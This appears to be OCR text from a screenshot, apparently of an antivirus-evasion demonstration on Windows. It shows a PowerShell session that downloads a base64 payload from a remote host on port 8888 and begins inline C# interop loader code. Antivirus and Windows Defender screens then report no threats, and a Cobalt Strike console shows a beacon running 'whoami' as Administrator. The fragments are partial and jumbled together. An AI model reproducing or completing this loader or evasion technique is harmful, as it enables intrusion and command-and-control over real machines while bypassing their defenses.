 管理员: C:\Windows\system32\cmd.exe - powershell
C:\Users\Administrator\Desktop>powershell
Windows PowerShell
版权所有 (C) 2016 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> $req = [System.Net.WebClient]::new()
:8888/1.txt");$payload = [Convert]::FromBase64String($enc);$win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
360安全卫士13
我的电脑
木马查杀
电脑清理
系统修复
优化加速
Windows Defender
电脑状态: 受保护
主页 更新 历史记录
已完成 1 个项目的扫描。
本次扫描过程中，在你的电脑上未检测到任何威胁。
你的电脑正被监视并受到保护。
实时保护: 开
病毒和间谍软件定义: 最新
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
exte... internal listener user computer note process pid
117.... 192.168.1.... hello world Administrat... WIN-CDS... Ver: 10.0 powershell.exe 5696
117.... 192.168.1.... hello world Administrat... WIN-CDS... Ver: 10.0 powershell.exe 6020
Event Log X Beacon 192.168.1.138@5696 X
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 309 bytes
[+] received output:
win-cdshtu1h76u\administrator
[WIN-CDSHTU1H76U] Administrator */5696 (x64) Ver: 10
beacon>